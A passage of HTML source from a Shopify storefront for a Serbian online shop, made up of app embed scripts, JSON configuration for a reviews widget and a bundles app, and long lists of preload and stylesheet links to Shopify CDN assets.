  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-C3cVr-r5.css" rel="stylesheet" type="text/css" media="all" />
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-C1Me7cpy.css" rel="stylesheet" type="text/css" media="all" />

<!-- END app snippet -->
<div id='quick-view'></div>
<div id="modal-root"></div>
</div><div id="shopify-block-ATkZ2L2U4dnRpTTFoY__17506951007937703509" class="shopify-block shopify-app-block hpay-accept-terms"><!-- HPAY FOOTER LOGOTYPES -->
<script type="text/javascript">
window.hpay_accept_terms_settings = {"terms_url":"\/pages\/opsti-uslovi-poslovanja","fast_checkout":true,"default_text":"Slažem se sa \u003ca target='_blank' href='{terms_url}'\u003euslovima korišćenja\u003c\/a\u003e {checkbox}.","translation1_languages":"","translation1":null,"translation2_languages":"","translation2":null,"placing_selectors":"#_rsi-buy-now-button-overwrite,div.cart__ctas","placing_way":"before"};
</script>


</div><div id="shopify-block-AenFpVGtXd21abG9rT__16173364648559130103" class="shopify-block shopify-app-block">


  
  

  

  

  
  

  

  




</div><div id="shopify-block-AQTNyY2pVSHRaNnpiM__1710008633607995074" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: rev-init --><script type="text/javascript" id="rev-app-embed-init">
  window.Tydal = window.Tydal || {};
  window.Tydal.embedded_version_enabled = true;
  window.Tydal.common = window.Tydal.common || {};
  window.Tydal.common.shop = {
    permanent_domain: 'mangoshop-rs.myshopify.com',
    currency: "RSD",
    money_format: "{{amount}} RSD",
    id: 60895428791
  };
  

  window.Tydal.common.template = 'page';
  window.Tydal.common.cart = {};
  window.Tydal.global_config = {"asset_urls":{"loy":{},"rev":{"init_js":"https:\/\/reviews.rivo.io\/assets\/storefront\/ba_rev_init-1c423b5c8195bd58dd21b3b6829cdf9fcd998c7d862cdf2aa0feeae609135497.js","display_js":"https:\/\/reviews.rivo.io\/assets\/storefront\/ba_rev_display-ce7d26453bafa64afaa7a7ff51a351a5936fffab696d205049bf1a8f805918e4.js","modal_js":"https:\/\/reviews.rivo.io\/assets\/storefront\/ba_rev_modal-60bc649662af4ac540140b74ca51d4ed57f615fc06392aa9aff1970791f3e450.js","widget_css":"https:\/\/reviews.rivo.io\/assets\/frontend\/ba_rev_widget.css","modal_css":"https:\/\/reviews.rivo.io\/assets\/frontend\/ba_rev_modal.css"},"pu":{},"widgets":{},"forms":{},"global":{"helper_js":"https:\/\/reviews.rivo.io\/assets\/storefront\/ba_ty_tracking-2e53b53d821f62396b724dd3dc4d8c8e1756be16453c87ea459dad62a5a22558.js"}},"proxy_paths":{"rev":"\/apps\/ba-rev","app_metrics":"\/apps\/ba-rev\/app_metrics"},"aat":["rev"],"pv":false,"sts":false,"bam":true,"batc":true,"base_money_format":"{{amount}} RSD","online_store_version":2,"shop":{"id":60895428791,"name":"Mango shop","domain":"rs-mangoshop.com"}};
  window.Tydal.global_config.asset_urls = {
    ...window.Tydal.global_config.asset_urls,
    rev: {
      init_js: 'https://cdn.shopify.com/extensions/55fefd76-35ff-4656-98b5-29ebc814b57d/tydal-reviews-21/assets/ba_rev_init.js',
      display_js: 'https://cdn.shopify.com/extensions/55fefd76-35ff-4656-98b5-29ebc814b57d/tydal-reviews-21/assets/ba_rev_display.js',
      modal_js: 'https://cdn.shopify.com/extensions/55fefd76-35ff-4656-98b5-29ebc814b57d/tydal-reviews-21/assets/ba_rev_modal.js',
      widget_css: 'https://cdn.shopify.com/extensions/55fefd76-35ff-4656-98b5-29ebc814b57d/tydal-reviews-21/assets/ba_rev_widget.css',
      modal_css: 'https://cdn.shopify.com/extensions/55fefd76-35ff-4656-98b5-29ebc814b57d/tydal-reviews-21/assets/ba_rev_modal.css'
    },
    global: {
      helper_js: 'https://cdn.shopify.com/extensions/55fefd76-35ff-4656-98b5-29ebc814b57d/tydal-reviews-21/assets/ba_ty_tracking.js'
    }
  };

  
  window.Tydal.rev_config = {"api_endpoint":"\/apps\/ba-rev\/rev\/ratings","widget_enabled":true,"review_discount_email_enabled":false,"translations":{"back":"Back","done":"Done","next":"Next","skip":"Skip","email":"Email Address *","review":"Review","reviews":"Reviews","continue":"Continue","about_you":"Complete your review","last_name":"Last name","thank_you":"Thanks for your review!","first_name":"Last name","reviewed_on":"Reviewed on","show_it_off":"Upload a photo","choose_photo":"Click to add photo","choose_video":"Click to add video","modal_header":"How would you rate this product?","review_title":"Add a title for your review","shop_replied":"{{shop_name}} replied:","tell_us_more":"Share your experience","use_discount":"Here's your discount code for {{discount_amount}} off your next order","invalid_email":"Please enter a valid email address","star1_caption":"Hate it","star2_caption":"","star3_caption":"It's ok","star4_caption":"","star5_caption":"Love it!","vote_question":"Was this review helpful?","no_reviews_yet":"No reviews yet","privacy_policy":"Privacy Policy","required_field":"Required","write_a_review":"Napišite vaš utisak o proizvodu","first_person_to":"Budite prva osoba koja će","get_percent_off":"Get {{discount_amount}} off your next order!","terms_of_service":"Terms of Service","show_more_reviews":"Pogledajte još utisaka kupaca","verified_customer":"Verified Customer","verified_review_on":"Verified review of {{product_title}}","is_recommended_text":"I recommended this product","not_recommended_text":"I do not recommend this product","review_was_submitted":"Your review was submitted.","share_your_experience":"How was your overall experience?","discount_sent_by_email":"We also sent it by email.","error_submitting_review":"Error submitting review, please try again later.","email_already_registered":"Email already left a review","by_submitting_i_acknowledge":"By completing, I acknowledge the","review_will_publicly_posted":"and that my review will be posted publicly online","we_love_to_see_it_in_action":"We'd love to showcase it on our website!","review_summary_based_on_reviews":"Na osnovu {{reviews_count}} utisaka korisnika"},"widget_css":{"theme_link_color":"#999999","theme_star_color":"#f1c645","theme_title_color":"#000000","theme_footer_color":"#999999","theme_subtext_color":"#888888","theme_button_bg_color":"#ffffff","theme_star_text_color":"#000000","theme_input_text_color":"#000000","theme_button_text_color":"#000000","theme_launcher_bg_color":"#ffffff","theme_button_hover_color":"#000000","theme_global_icons_color":"#000000","theme_input_border_color":"#c1c1c1","theme_reviews_body_color":"#000000","theme_button_border_color":"#000000","theme_launcher_text_color":"#000000","theme_reviews_title_color":"#000000","theme_global_primary_color":"#000000","theme_launcher_border_color":"#000000","theme_global_button_bg_color":"#000000","theme_global_secondary_color":"#2E8B57","theme_first_review_text_color":"#000000","theme_launcher_hover_bg_color":"#000000","theme_global_button_text_color":"#FFFFFF","theme_global_button_corner_type":"regular","theme_launcher_hover_text_color":"#ffffff"},"custom_css":"","widget_settings":{"display_per_page":16,"display_date_type":"relative","display_list_type":"grid","display_summary_type":"small","display_video_enabled":false,"display_star_fill_type":"full","display_voting_enabled":false,"display_panel_custom_css":"","display_rating_text_type":"words","display_panel_custom_class":"","display_storefront_enabled":true,"display_review_date_enabled":false,"display_star_rating_enabled":false,"display_panel_custom_selector":"","display_verified_badge_enabled":true,"display_recommendations_enabled":false,"display_product_stars_custom_selector":"","display_write_a_review_storefront_enabled":true},"removed_tydal_branding":true,"discount_info":{"discount_type":"percentage","discount_amount":5}};
</script>
<!-- END app snippet -->


</div><div id="shopify-block-AeFlBUG9iMHFBQ0JhU__15557474716127144420" class="shopify-block shopify-app-block">
<!-- Kaching Bundles App Embed -->

<script>
  window.kachingBundlesEnabled = true;
  window.kachingBundlesInitialized = false;

  // Allow calling kachingBundlesInitialize before the script is loaded
  (() => {
    let shouldInitialize = false;
    let realInitialize = null;

    window.kachingBundlesInitialize = () => {
      if (realInitialize) {
        realInitialize();
      } else {
        shouldInitialize = true;
      }
    };

    Object.defineProperty(window, '__kachingBundlesInitializeInternal', {
      set(fn) {
        realInitialize = fn;
        if (shouldInitialize) {
          shouldInitialize = false;
          fn();
        }
      },
      get() {
        return realInitialize;
      }
    });
  })();
</script>

<script id="kaching-bundles-config" type="application/json">
  

  {
    "shopifyDomain": "mangoshop-rs.myshopify.com",
    "moneyFormat": "{{amount}} RSD",
    "locale": "sr",
    "liquidLocale": "sr",
    "currencyRate": 1,
    "marketId": 19220693175,
    "productId": null,
    "storefrontAccessToken": "7dd04313369ed9fa2c52e89fd7903adc",
    "accessScopes": ["unauthenticated_read_product_inventory","unauthenticated_read_product_listings","unauthenticated_read_selling_plans"],
    "customApiHost": null,
    "keepQuantityInput": false,
    "ignoreDeselect": false,
    "ignoreUnitPrice": false,
    "abTestsRunning": false,
    "webPixel": true,
    "b2bCustomer": false,
    "preview": false,
    "defaultTranslations": {
      "system.out_of_stock": "There’s not enough items in our stock, please select smaller bundle.",
      "system.invalid_variant": "Sorry, this is not currently available.",
      "system.unavailable_option_value": "Unavailable"
    },
    "customSelectors": {
      "quantity": null,
      "addToCartButton": null,
      "variantPicker": null,
      "price": null,
      "priceCompare": null
    },
    "shopCustomStyles": "",
    "featureFlags": {"native_swatches_disabled":false,"remove_variant_change_delay":false,"legacy_saved_percentage":false,"initialize_with_form_variant":true,"disable_variant_option_sync":false,"deselected_subscription_fix":false,"observe_form_selling_plan":true,"price_rounding_v2":true,"variant_images":true,"other_products_liquid":false}

  }
</script>


<script id="kaching-bundles-translations" type="application/json">
  [{"locale":"sr","translations":{"system":{"system.invalid_variant":"Žao nam je, ovo trenutno nije dostupno.","system.unavailable_option_value":"Nema na stanju"},"dealBlocks":{}}}]
</script>


<link rel="modulepreload" href="https://cdn.shopify.com/extensions/019ac657-5830-70af-9a02-158f31879d0d/kaching-bundles-1348/assets/kaching-bundles.js" crossorigin="anonymous">
<script type="module" src="https://cdn.shopify.com/extensions/019ac657-5830-70af-9a02-158f31879d0d/kaching-bundles-1348/assets/loader.js" crossorigin="anonymous"></script>
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019ac657-5830-70af-9a02-158f31879d0d/kaching-bundles-1348/assets/kaching-bundles.css" media="print" onload="this.media='all'">

<style>
  .kaching-bundles__block {
    display: none;
  }

  .kaching-bundles-sticky-atc {
    display: none;
  }
</style>





<!-- Kaching Bundles App Embed End -->


</div><div id="shopify-block-AblRQUFpOWmdoQ28vc__14575892982612462877" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: vite-tag -->


  <script src="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/index-CRYnac-_.js" type="module" crossorigin="anonymous"></script>
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/Drawer-Dkaqzkgy.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/client-BOeMf4zN.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/index-D6aAIlP8.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/app-sDp-VvhN.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/app-DRMZoqO-.js" crossorigin="anonymous">
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-DfBIx1Th.css" rel="stylesheet" type="text/css" media="all" />
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/app-DkiWdWcZ.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/app-C7X4ptUR.js" crossorigin="anonymous">
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-CPsdQ-3w.css" rel="stylesheet" type="text/css" media="all" />
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-DfBIx1Th.css" rel="stylesheet" type="text/css" media="all" />
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/app-Brrzdle5.js" crossorigin="anonymous">
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-CM7hZWjX.css" rel="stylesheet" type="text/css" media="all" />
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-CPsdQ-3w.css" rel="stylesheet" type="text/css" media="all" />
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-DfBIx1Th.css" rel="stylesheet" type="text/css" media="all" />
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/app-DMA397Eh.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/app-GejUt5pV.js" crossorigin="anonymous">
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-DKwrdNCi.css" rel="stylesheet" type="text/css" media="all" />
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/app-CHo9Dw6o.js" crossorigin="anonymous">
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-C3cVr-r5.css" rel="stylesheet" type="text/css" media="all" />
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/app-BBjo25y9.js" crossorigin="anonymous">
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-C1Me7cpy.css" rel="stylesheet" type="text/css" media="all" />
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/app-B1ntCem9.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/index-CDNzaeLu.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/QueryClientProvider-2aWv0SWv.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/mutation-BA66wDCr.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/queryKeys-BFBbMV1n.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/apiUrls-Dl0BLiah.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/useQuery-kIGzZyi_.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/utils-DV2eg2cq.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/ValidateSettings-DPFn_D7t.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/index-CKjR-e4B.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/index-CR9zy8hp.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/helpers-MvgWxsJ3.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/FreeShippingBar-CxF1aI-N.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/index-CS47YY4e.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style.module-CGyRbZhm.js" crossorigin="anonymous">
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-Cghgvt58.css" rel="stylesheet" type="text/css" media="all" />
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/CounterDownTimer-C8qZJ7lN.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/CountdownTimerBase-Ct8t0KR4.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/index-CMZKhUg9.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/TimeCountDown-s1XTzh16.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/CounterDownTimerCollection-CqM3HnEM.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/index-DXkrk16F.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/useMutation-D38lFRTP.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/QuickViewModalContent-DwAgG_PD.js" crossorigin="anonymous">
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-DfBIx1Th.css" rel="stylesheet" type="text/css" media="all" />
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/domUtils-DgvVRH4u.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/SuccessToaster-BFdCdxHF.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/initializeQuickViewButtons-Bwzl5CmU.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/quickModal-BgOwFtNt.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/Preview-gBsgDha3.js" crossorigin="anonymous">
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-CPsdQ-3w.css" rel="stylesheet" type="text/css" media="all" />
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-DfBIx1Th.css" rel="stylesheet" type="text/css" media="all" />
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/index-BSijVzQr.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/NotficationCard-DhduyLs2.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/components-CC7bbxmP.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/NotificationContent-V1r29zaM.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/hooks-BPGXa1aN.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/NotificationContainer-BSbhIWCP.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/Cart-DE-UNf63.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style.module-Dquwu9fm.js" crossorigin="anonymous">
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-D_7KSYNp.css" rel="stylesheet" type="text/css" media="all" />
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/Preview-DHpHooXG.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/iconUtils-DQrDL6pC.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/iconSvgs-BtXctHMo.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style.module-Bd3K4zHA.js" crossorigin="anonymous">
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-CulpCE5s.css" rel="stylesheet" type="text/css" media="all" />
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/index-DbavGhzV.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/StockCountPreview-C1NMIINu.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/index-BtOVdXBO.js" crossorigin="anonymous">
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-DfBIx1Th.css" rel="stylesheet" type="text/css" media="all" />
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-CPsdQ-3w.css" rel="stylesheet" type="text/css" media="all" />
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-CM7hZWjX.css" rel="stylesheet" type="text/css" media="all" />
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-DKwrdNCi.css" rel="stylesheet" type="text/css" media="all" />
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-C3cVr-r5.css" rel="stylesheet" type="text/css" media="all" />
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-C1Me7cpy.css" rel="stylesheet" type="text/css" media="all" />

<!-- END app snippet -->
<div id="sales-notifications"></div>






</div><div id="shopify-block-AWXhIMWYwKzZqMm5OQ__6520862770880189807" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: vite-tag -->


  <script src="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/index-CRYnac-_.js" type="module" crossorigin="anonymous"></script>
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/Drawer-Dkaqzkgy.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/client-BOeMf4zN.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/index-D6aAIlP8.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/app-sDp-VvhN.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/app-DRMZoqO-.js" crossorigin="anonymous">
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-DfBIx1Th.css" rel="stylesheet" type="text/css" media="all" />
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/app-DkiWdWcZ.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/app-C7X4ptUR.js" crossorigin="anonymous">
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-CPsdQ-3w.css" rel="stylesheet" type="text/css" media="all" />
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-DfBIx1Th.css" rel="stylesheet" type="text/css" media="all" />
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/app-Brrzdle5.js" crossorigin="anonymous">
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-CM7hZWjX.css" rel="stylesheet" type="text/css" media="all" />
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-CPsdQ-3w.css" rel="stylesheet" type="text/css" media="all" />
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-DfBIx1Th.css" rel="stylesheet" type="text/css" media="all" />
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/app-DMA397Eh.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/app-GejUt5pV.js" crossorigin="anonymous">
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-DKwrdNCi.css" rel="stylesheet" type="text/css" media="all" />
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/app-CHo9Dw6o.js" crossorigin="anonymous">
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-C3cVr-r5.css" rel="stylesheet" type="text/css" media="all" />
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/app-BBjo25y9.js" crossorigin="anonymous">
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-C1Me7cpy.css" rel="stylesheet" type="text/css" media="all" />
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/app-B1ntCem9.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/index-CDNzaeLu.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/QueryClientProvider-2aWv0SWv.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/mutation-BA66wDCr.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/queryKeys-BFBbMV1n.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/apiUrls-Dl0BLiah.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/useQuery-kIGzZyi_.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/utils-DV2eg2cq.js" crossorigin="anonymous">
